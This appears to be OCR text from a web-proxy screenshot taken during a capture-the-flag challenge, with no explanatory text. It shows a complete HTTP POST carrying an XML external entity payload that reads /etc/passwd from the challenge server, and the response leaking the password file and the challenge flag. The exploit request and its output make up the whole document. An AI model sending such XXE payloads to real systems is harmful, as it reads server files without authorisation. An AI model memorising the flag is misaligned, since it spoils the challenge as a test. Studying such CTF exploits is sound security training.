 Send Cancel < ▼ > ▼ Target: http://web1.utctf.live:5005 ?
Request
Raw Params Headers Hex XML
POST /location HTTP/1.1
Host: web1.utctf.live:5005
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web1.utctf.live:5005/
Content-Type: application/xml
Origin: http://web1.utctf.live:5005
Content-Length: 156
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file://etc/passwd"> ]><locationCheck><productId>&xxe;</productId></locationCheck>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Mar 2020 05:51:22 GMT
Server: Werkzeug/1.0.0 Python/3.8.1
Content-Length: 1234
Connection: Close
Invalid ProductId: root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
utctf:x:1337:utflag{n3xt_y3ar_go1ng_bl1nd}